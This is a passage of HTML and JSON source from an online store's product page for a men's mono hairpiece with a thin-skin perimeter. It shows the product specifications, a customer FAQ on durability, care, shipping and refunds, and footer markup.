7*10inch","options":["#1B","7*10inch"],"price":19900,"weight":0,"compare_at_price":29833,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716","\/\/bekinghair.com\/cdn\/shop\/products\/7-12.jpg?v=1600076081","\/\/bekinghair.com\/cdn\/shop\/products\/1_01d11f0e-b4dc-4602-af72-540a013b7d62.jpg?v=1600076081","\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men3.jpg?v=1600076081","\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men4.jpg?v=1600076081"],"featured_image":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716","options":["Hair color","Stock Base Size"],"media":[{"alt":null,"id":9326083080326,"position":1,"preview_image":{"aspect_ratio":0.7,"height":771,"width":540,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"aspect_ratio":0.7,"height":771,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716","width":540},{"alt":null,"id":9475632824454,"position":2,"preview_image":{"aspect_ratio":0.7,"height":711,"width":498,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/7-12.jpg?v=1600076081"},"aspect_ratio":0.7,"height":711,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/7-12.jpg?v=1600076081","width":498},{"alt":null,"id":9326107885702,"position":3,"preview_image":{"aspect_ratio":0.702,"height":771,"width":541,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/1_01d11f0e-b4dc-4602-af72-540a013b7d62.jpg?v=1600076081"},"aspect_ratio":0.702,"height":771,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/1_01d11f0e-b4dc-4602-af72-540a013b7d62.jpg?v=1600076081","width":541},{"alt":null,"id":6134231203974,"position":4,"preview_image":{"aspect_ratio":0.7,"height":857,"width":600,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men3.jpg?v=1600076081"},"aspect_ratio":0.7,"height":857,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men3.jpg?v=1600076081","width":600},{"alt":null,"id":6134231236742,"position":5,"preview_image":{"aspect_ratio":0.7,"height":857,"width":600,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men4.jpg?v=1600076081"},"aspect_ratio":0.7,"height":857,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men4.jpg?v=1600076081","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eComfortable\u003c\/p\u003e\n\u003cdiv class=\"purchase_info\"\u003e\n\u003cp style=\"background: url('https:\/\/cdn.shopify.com\/s\/files\/1\/0283\/7207\/4580\/files\/jiahao_white.png') right 6px center \/ 1rem 1rem no-repeat #828282;\" class=\"flexible\"\u003eProduct Details\u003c\/p\u003e\n\u003ctable style=\"width: 100%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Design\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e\u003cspan\u003eFine mono top with thin skin perimeter, super fine welded mono in front\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Length\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e6 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Material Color\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eTransparent\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Density\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eMedium Light\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eCurl \u0026amp; Wave\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eSlight Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e100% Indian Human Hair (Grey hair is synthetic)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eLast For\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e7-12 mouths\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003cdiv style=\"margin-bottom: 10px;\" class=\"salons_info\"\u003e\n\u003cdiv style=\"text-align: left;\" class=\"std\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/Hair_systems_for_men-MW.jpg?v=1600076000\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cstrong\u003eCustomer Show\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault1_480x480.jpg?v=1595387383\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault_2_480x480.jpg?v=1595387370\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/bekinghair-02-2_e00067c2-0a35-4d70-827a-2107ef91c365_480x480.png?v=1596419502\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq start--\u003e\n\u003cdiv style=\"font-size: 1.7rem; text-align: center; margin-bottom: 15px; font-family: Acta W01 Book, Georgia, serif;\" class=\"faq-heading\"\u003eFrequently Asked Questions\u003c\/div\u003e\n\u003cdiv class=\"faq1\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow long can my hair system last?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eThe hair system can last for 7-12 months. Without the scalp supplying nutrients to the hair, the hair will eventually become drier and more brittle. Different base materials have different durability. To be honest, the more realistic the hair system is, the worse the durability will be. If you want a longer life, you need to compromise on a natural level.The following is the service life of different hair system.You can choose the style according to your needs.\u003cbr\u003e ● 1- 2 months for 0.03mm thin skin hair systems \u003cbr\u003e●2 - 4 months for 0.05 mm thin skin hair systems \u003cbr\u003e●4 - 6 months for 0.10 mm thin skin hair systems \u003cbr\u003e●5 - 8 months for 0.15 mm thin skin hair systems \u003cbr\u003e●5 - 7 months for Swiss lace hair system \u003cbr\u003e●6 - 9 months for French lace hair system \u003cbr\u003e●7-12 months for mono hair system \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eCan I wear the hair system to sleep, bathe or exercise?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eAbsolutely, our hair system does not need to be removed every day. You can wear it to sleep and bath with peace of mind. Even if you sweat during exercise, there will be no discomfort. It is still firmly fixed on your head.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow often does my hair system need to be maintained and how to maintain it？\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eGenerally, the hair system is treated once every two weeks to keep it clean and tidy and to extend its life. Care is also very simple, just the following four steps \u003cbr\u003eStep 1: Take off the hair system \u003cbr\u003eStep 2: Clean your scalp and hair system, remove the adhesive or tape \u003cbr\u003eStep 3 :Use conditioner to maintain the hair system \u003cbr\u003eStep 4 :Reattach \u003cbr\u003eFor details, please refer to:\u003ca href=\"https:\/\/bekinghair.com\/blogs\/hair-care\"\u003e● HAIR CARE \u003c\/a\u003e\u003ca\u003e \u003cbr\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eDo you serve my area? How long will it take to deliver?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eYes, we provide services to customers from all over the world, and orders can be shipped all over the world. We deliver all orders by international express express such as DHL, FEDEX, UPS, TNT, EMS, RPX online. It only takes 1-3 days to arrive;\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eIs it risky to order from Bekinghair? Can I return the product if I am not satisfied?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eZero risk, because you can pay through PAYPAL, paypal has a strong buyer protection mechanism, which will protect your payment safely. We promise a 30-day money-back guarantee. If you are not satisfied with the product, you can also apply for a refund at any time, and the money will be returned to your account safely, so you don’t need to worry.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq end--\u003e"}
</script>
<script>
    theme.money_format = '${{amount}}';
    theme.t.add_to_cart = 'Add to Cart';
    theme.t.sold_out = 'Sold Out';
    theme.t.unavailable = 'Unavailable';

    document.addEventListener("DOMContentLoaded", function(event) { 
        theme.productSelect('1','single', true);
        theme.selectWrapper();
    });
</script>




<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Mono with Thin Skin Perimeter Off Black Hairpieces for Men",
  "url": "https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men","image": [
      "https://bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_540x.jpg?v=1597624716"
    ],"description": "Comfortable

Product Details



Base Design
Fine mono top with thin skin perimeter, super fine welded mono in front


Hair Length
6 Inches


Base Material Color
Transparent


Hair Density
Medium Light


Curl &amp;amp; Wave
Slight Wave


Hair Type
100% Indian Human Hair (Grey hair is synthetic)


Last For
7-12 mouths







 

Customer Show 





Frequently Asked Questions

How long can my hair system last?

The hair system can last for 7-12 months. Without the scalp supplying nutrients to the hair, the hair will eventually become drier and more brittle. Different base materials have different durability. To be honest, the more realistic the hair system is, the worse the durability will be. If you want a longer life, you need to compromise on a natural level.The following is the service life of different hair system.You can choose the style according to your needs. ● 1- 2 months for 0.03mm thin skin hair systems ●2 - 4 months for 0.05 mm thin skin hair systems ●4 - 6 months for 0.10 mm thin skin hair systems ●5 - 8 months for 0.15 mm thin skin hair systems ●5 - 7 months for Swiss lace hair system ●6 - 9 months for French lace hair system ●7-12 months for mono hair system 



Can I wear the hair system to sleep, bathe or exercise?

Absolutely, our hair system does not need to be removed every day. You can wear it to sleep and bath with peace of mind. Even if you sweat during exercise, there will be no discomfort. It is still firmly fixed on your head.



How often does my hair system need to be maintained and how to maintain it？

Generally, the hair system is treated once every two weeks to keep it clean and tidy and to extend its life. Care is also very simple, just the following four steps Step 1: Take off the hair system Step 2: Clean your scalp and hair system, remove the adhesive or tape Step 3 :Use conditioner to maintain the hair system Step 4 :Reattach For details, please refer to:● HAIR CARE  



Do you serve my area? How long will it take to deliver?

Yes, we provide services to customers from all over the world, and orders can be shipped all over the world. We deliver all orders by international express express such as DHL, FEDEX, UPS, TNT, EMS, RPX online. It only takes 1-3 days to arrive;



Is it risky to order from Bekinghair? Can I return the product if I am not satisfied?

Zero risk, because you can pay through PAYPAL, paypal has a strong buyer protection mechanism, which will protect your payment safely. We promise a 30-day money-back guarantee. If you are not satisfied with the product, you can also apply for a refund at any time, and the money will be returned to your account safely, so you don’t need to worry.


","brand": {
    "@type": "Thing",
    "name": "bekinghair"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
        "price" : "199.0",
        "priceCurrency" : "USD",
        "url" : "https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men?variant=31539428491398"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
        "price" : "199.0",
        "priceCurrency" : "USD",
        "url" : "https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men?variant=31539428524166"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
        "price" : "199.0",
        "priceCurrency" : "USD",
        "url" : "https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men?variant=31539428556934"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
        "price" : "199.0",
        "priceCurrency" : "USD",
        "url" : "https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men?variant=31539428589702"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
        "price" : "199.0",
        "priceCurrency" : "USD",
        "url" : "https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men?variant=31539428622470"
      }
]
}
</script>
		</div>

		<div id="shopify-section-footer" class="shopify-section js-section__footer"><style type="text/css">
   .footer {
        background-color: #222222;
        
    }
    /*
    .footer__bottom {
        background-color: #151515;   
    }
  */
    .section--footer .newsletter {
        background-color: #f5f5f5;
    }
</style>



<footer role="contentinfo" id="footer" class="footer footer--light">
    <div class="container">
        <div class="footer__content">
            <div class="o-layout">
                

                
                    
                    
                        <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                            <div class="footer-nav">
                                
                                    <h4 class="footer-nav__title h5">FOLLOW US</h4>
                                
                                
                                
                                
                                
                                    <div class="footer-nav__social-wrapper">
                                        <ul class="footer-nav__social-items o-list-bare">
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.facebook.com/maxglamhair/" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--facebook" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Facebook</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.instagram.com/bekinghair/" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--instagram" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Instagram</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.youtube.com/channel/UC-qIi8MI_RX_QhDJoe3AZRg" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--youtube" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">YouTube</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                        </ul>
                                    </div>
                                

                            </div>
                        </div>
                    
                    
                    
                    
                    
                
                    
                        
                            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                                <div class="footer-nav">
                                    
                                        <h4 class="footer-nav__title h5">INFORMATION<div class="fot_img"></div></h4>
                                    
                                    <ul class="footer-nav__items o-list-bare">
                                        
                                            <li class="footer-nav__item"><a href="/pages/about-us" class="footer-nav__link">About Us</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/contact-us" class="footer-nav__link">Contact Us</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/contact-us" class="footer-nav__link">Track Order</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                    
                    
                    
                    
                    
                    
                
                    
                        
                            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                                <div class="footer-nav">
                                    
                                        <h4 class="footer-nav__title h5">INSTRUCTION<div class="fot_img"></div></h4>
                                    
                                    <ul class="footer-nav__items o-list-bare">
                                        
                                            <li class="footer-nav__item"><a href="/pages/faqs" class="footer-nav__link">FAQs</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/privacy-policy" class="footer-nav__link">Privacy Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/return-policy" class="footer-nav__link">Return Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/shipment-policy" class="footer-nav__link">Shipment Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/payment-policy" class="footer-nav__link">Payment Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/intellectual-property-rights" class="footer-nav__link">Intellectual Property Rights</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/terms-and-conditions" class="footer-nav__link">Terms And Conditions</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                    
                    
                    
                    
                    
                    
                
                    
                        
                            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                                <div class="footer-nav">
                                    
                                        <h4 class="footer-nav__title h5">BUSINESS<div class="fot_img"></div></h4>
                                    
                                    <ul class="footer-nav__items o-list-bare">
                                        
                                            <li class="footer-nav__item"><a href="/pages/wholesale" class="footer-nav__link">Wholesale</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                    
                    
                    
                    
                    
                    
                
            </div>

            <div class="footer-copyright">
                <p class="footer-copyright__text">
                    <span class="footer-copyright__span footer-copyright__span--shop">&copy; 2026, bekinghair</span>
                    <!--<span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span>-->
                </p>
            </div>

        </div>
    </div>
        <div class="footer__bottom">
            <div class="container">
                
                    <div class="footer__currency footer__bottom-item">
                        <a href="#" class="footer__currency-toggle js-currency-trigger">USD<i class="icon icon--up"></i></a>
                        <div class="footer__currency-box js-currency-box">
                            <span id="currencies" class="footer__currency-items">
                                
                                    <a href="?currency=AED" class="footer__currency-item">AED</a>
                                
                                    <a href="?currency=AFN" class="footer__currency-item">AFN</a>
                                
                                    <a href="?currency=ALL" class="footer__currency-item">ALL</a>
                                
                                    <a href="?currency=AMD" class="footer__currency-item">AMD</a>
                                
                                    <a href="?currency=ANG" class="footer__currency-item">ANG</a>
                                
                                    <a href="?currency=AUD" class="footer__currency-item">AUD</a>
                                
                                    <a href="?currency=AWG" class="footer__currency-item">AWG</a>
                                
                                    <a href="?currency=AZN" class="footer__currency-item">AZN</a>
                                
                                    <a href="?currency=BAM" class="footer__currency-item">BAM</a>
                                
                                    <a href="?currency=BBD" class="footer__currency-item">BBD</a>
                                
                                    <a href="?currency=BDT" class="footer__currency-item">BDT</a>
                                
                                    <a href="?currency=BIF" class="footer__currency-item">BIF</a>
                                
                                    <a href="?currency=BND" class="footer__currency-item">BND</a>
                                
                                    <a href="?currency=BOB" class="footer__currency-item">BOB</a>
                                
                                    <a href="?currency=BSD" class="footer__currency-item">BSD</a>
                                
                                    <a href="?currency=BWP" class="footer__currency-item">BWP</a>
                                
                                    <a href="?currency=BZD" class="footer__currency-item">BZD</a>
                                
                                    <a href="?currency=CAD" class="footer__currency-item">CAD</a>
                                
                                    <a href="?currency=CDF" class="footer__currency-item">CDF</a>
                                
                                    <a href="?currency=CHF" class="footer__currency-item">CHF</a>
                                
                                    <a href="?currency=CNY" class="footer__currency-item">CNY</a>
                                
                                    <a href="?currency=CRC" class="footer__currency-item">CRC</a>
                                
                                    <a href="?currency=CVE" class="footer__currency-item">CVE</a>
                                
                                    <a href="?currency=CZK" class="footer__currency-item">CZK</a>
                                
                                    <a href="?currency=DJF" class="footer__currency-item">DJF</a>
                                
                                    <a href="?currency=DKK" class="footer__currency-item">DKK</a>
                                
                                    <a href="?currency=DOP" class="footer__currency-item">DOP</a>
                                
                                    <a href="?currency=DZD" class="footer__currency-item">DZD</a>
                                
                                    <a href="?currency=EGP" class="footer__currency-item">EGP</a>
                                
                                    <a href="?currency=ETB" class="footer__currency-item">ETB</a>
                                
                                    <a href="?currency=EUR" class="footer__currency-item">EUR</a>
                                
                                    <a href="?currency=FJD" class="footer__currency-item">FJD</a>
                                
                                    <a href="?currency=FKP" class="footer__currency-item">FKP</a>
                                
                                    <a href="?currency=GBP" class="footer__currency-item">GBP</a>
                                
                                    <a href="?currency=GMD" class="footer__currency-item">GMD</a>
                                
                                    <a href="?currency=GNF" class="footer__currency-item">GNF</a>
                                
                                    <a href="?currency=GTQ" class="footer__currency-item">GTQ</a>
                                
                                    <a href="?currency=GYD" class="footer__currency-item">GYD</a>
                                
                                    <a href="?currency=HKD" class="footer__currency-item">HKD</a>
                                
                                    <a href="?currency=HNL" class="footer__currency-item">HNL</a>
                                
                                    <a href="?currency=HUF" class="footer__currency-item">HUF</a>
                                
                                    <a href="?currency=IDR" class="footer__currency-item">IDR</a>
                                
                                    <a href="?currency=ILS" class="footer__currency-item">ILS</a>
                                
                                    <a href="?currency=INR" class="footer__currency-item">INR</a>
                                
                                    <a href="?currency=ISK" class="footer__currency-item">ISK</a>
                                
                                    <a href="?currency=JMD" class="footer__currency-item">JMD</a>
                                
                                    <a href="?currency=JPY" class="footer__currency-item">JPY</a>
                                
                                    <a href="?currency=KES" class="footer__currency-item">KES</a>
                                
                                    <a href="?currency=KGS" class="footer__currency-item">KGS</a>
                                
                                    <a href="?currency=KHR" class="footer__currency-item">KHR</a>
                                
                                    <a href="?currency=KMF" class="footer__currency-item">KMF</a>
                                
                                    <a href="?currency=KRW" class="footer__currency-item">KRW</a>
                                
                                    <a href="?currency=KYD" class="footer__currency-item">KYD</a>
                                
                                    <a href="?currency=KZT" class="footer__currency-item">KZT</a>
                                
                                    <a href="?currency=LAK" class="footer__currency-item">LAK</a>
                                
                                    <a href="?currency=LBP" class="footer__currency-item">LBP</a>
                                
                                    <a href="?currency=LKR" class="footer__currency-item">LKR</a>
                                
                                    <a href="?currency=MAD" class="footer__currency-item">MAD</a>
                                
                                    <a href="?currency=MDL" class="footer__currency-item">MDL</a>
                                
                                    <a href="?currency=MKD" class="footer__currency-item">MKD</a>
                                
                                    <a href="?currency=MMK" class="footer__currency-item">MMK</a>
                                
                                    <a href="?currency=MNT" class="footer__currency-item">MNT</a>
                                
                                    <a href="?currency=MOP" class="footer__currency-item">MOP</a>
                                
                                    <a href="?currency=MUR" class="footer__currency-item">MUR</a>
                                
                                    <a href="?currency=MVR" class="footer__currency-item">MVR</a>
                                
                                    <a href="?currency=MWK" class="footer__currency-item">MWK</a>
                                
                                    <a href="?currency=MYR" class="footer__currency-item">MYR</a>
                                
                                    <a href="?currency=NGN" class="footer__currency-item">NGN</a>
                                
                                    <a href="?currency=NIO" class="footer__currency-item">NIO</a>
                                
                                    <a href="?currency=NPR" class="footer__currency-item">NPR</a>
                                
                                    <a href="?currency=NZD" class="footer__currency-item">NZD</a>
                                
                                    <a href="?currency=PEN" class="footer__currency-item">PEN</a>
                                
                                    <a href="?currency=PGK" class="footer__currency-item">PGK</a>
                                
                                    <a href="?currency=PHP" class="footer__currency-item">PHP</a>
                                
                                    <a href="?currency=PKR" class="footer__currency-item">PKR</a>
                                
                                    <a href="?currency=PLN" class="footer__currency-item">PLN</a>
                                
                                    <a href="?currency=PYG" class="footer__currency-item">PYG</a>
                                
                                    <a href="?currency=QAR" class="footer__currency-item">QAR</a>
                                
                                    <a href="?currency=RON" class="footer__currency-item">RON</a>
                                
                                    <a href="?currency=RSD" class="footer__currency-item">RSD</a>
                                
                                    <a href="?currency=RWF" class="footer__currency-item">RWF</a>
                                
                                    <a href="?currency=SAR" class="footer__currency-item">SAR</a>
                                
                                    <a href="?currency=SBD" class="footer__currency-item">SBD</a>
                                
                                    <a href="?currency=SEK" class="footer__currency-item">SEK</a>
                                
                                    <a href="?currency=SGD" class="footer__currency-item">SGD</a>
                                
                                    <a href="?currency=SHP" class="footer__currency-item">SHP</a>
                                
                                    <a href="?currency=SLL" class="footer__currency-item">SLL</a>
                                
                                    <a href="?currency=STD" class="footer__currency-item">STD</a>
                                
                                    <a href="?currency=THB" class="footer__currency-item">THB</a>
                                
                                    <a href="?currency=TJS" class="footer__currency-item">TJS</a>
                                
                                    <a href="?currency=TOP" class="footer__currency-item">TOP</a>
                                
                                    <a href="?currency=TTD" class="footer__currency-item">TTD</a>
                                
                                    <a href="?currency=TWD" class="footer__currency-item">TWD</a>
                                
                                    <a href="?currency=TZS" class="footer__currency-item">TZS</a>
                                
                                    <a href="?currency=UAH" class="footer__currency-item">UAH</a>
                                
                                    <a href="?currency=UGX" class="footer__currency-item">UGX</a>
                                
                                    <a href="?currency=USD" class="footer__currency-item">USD</a>
                                
                                    <a href="?currency=UYU" class="footer__currency-item">UYU</a>
                                
                                    <a href="?currency=UZS" class="footer__currency-item">UZS</a>
                                
                                    <a href="?currency=VND" class="footer__currency-item">VND</a>
                                
                                    <a href="?currency=VUV" class="footer__currency-item">VUV</a>
                                
                                    <a href="?currency=WST" class="footer__currency-item">WST</a>
                                
                                    <a href="?currency=XAF" class="footer__currency-item">XAF</a>
                                
                                    <a href="?currency=XCD" class="footer__currency-item">XCD</a>
                                
                                    <a href="?currency=XOF" class="footer__currency-item">XOF</a>
                                
                                    <a href="?currency=XPF" class="footer__currency-item">XPF</a>
                                
                                    <a href="?currency=YER" class="footer__currency-item">YER</a>
                                
                            </span>
                        </div>
                    </div>
                
                

                
                    <div class="footer__icons footer__bottom-item">
                        
<ul class="footer__icons-items o-list-bare">
                                <!--
                              	
                                    <li class="footer__icons-item">
